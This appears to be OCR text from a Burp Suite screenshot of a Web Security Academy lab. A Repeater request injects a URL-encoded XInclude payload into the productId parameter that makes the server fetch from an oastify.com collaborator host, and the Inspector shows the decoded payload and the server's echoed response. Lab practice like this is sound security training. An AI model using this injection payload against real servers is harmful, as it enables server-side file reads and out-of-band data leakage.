 1 2 3 4 2 18:01
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Extender Project options User options Learn JSON Web Tokens InQL Scanner InQL Timer
InQL Attacker Hackvertor
1 × +
Send Cancel < > Target: https://0a9e009004de96a7865b36040095... HTTP/2 ?
Request
Pretty Raw \n
7865b3604009500a7.web-s
ecurity-academy.net/pro
duct?productId=1
9 Content-Type:
application/x-www-form-
urlencoded
10 Content-Length: 160
11 Origin:
https://0a9e009004de96a
7865b3604009500a7.web-s
ecurity-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site:
same-origin
15 Te: trailers
16
17 productId=
<pdr+xmlns%3axi%3d"http
%3a//www.w3.org/2001/XI
nclude"><xi%3ainclude+h
ref%3d"http%3a//eewsylb
grk2qybj2tzq47qmthknabz
.oastify.com/foo"/></pd
r>&storeId=1
? Se 0 matches
Response
Pretty Raw \n
1 HTTP/2 400 Bad Request
2 Content-Type:
application/json;
charset=utf-8
3 X-Frame-Options:
SAMEORIGIN
4 Content-Length: 49
5
6 "Invalid product ID: 6c
l5n8w3yoddj2ppx9e7vnzji
gz"
? Se. 0 matches
Inspector
Selection 140
Selected text
=<pdr+xmlns%3axi%3d"http%
3a//www.w3.org/2001/XIncl
ude"><xi%3ainclude+href%3
d"http%3a//eewsylbgrk2qyb
j2tzq47qmthknabz.oastify.
com/foo"/></pdr
Decoded from: URL encoding
=<pdr xmlns:xi="http://ww
w.w3.org/2001/XInclude"><
xi:include href="http://e
ewsylbgrk2qybj2tzq47qmthk
nabz.oastify.com/foo"/></
pdr
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Done 171 bytes | 6,554 millis